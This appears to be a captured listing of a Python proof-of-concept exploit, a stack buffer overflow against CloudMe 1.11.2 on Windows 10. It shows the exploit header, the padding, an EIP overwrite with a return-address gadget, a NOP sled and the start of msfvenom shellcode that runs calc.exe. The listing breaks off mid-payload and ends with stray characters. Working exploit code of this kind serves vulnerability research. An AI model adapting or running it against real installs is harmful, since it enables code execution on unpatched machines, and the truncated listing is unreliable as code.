 48389.py
❯ cat 48389.py
File: 48389.py
1 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
2 # Date: 2020-04-27
3 # Exploit Author: Andy Bowden
4 # Vendor Homepage: https://www.cloudme.com/en
5 # Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
6 # Version: CloudMe 1.11.2
7 # Tested on: Windows 10 x86
8
9 #Instructions:
10 # Start the CloudMe service and run the script.
11
12 import socket
13
14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
アル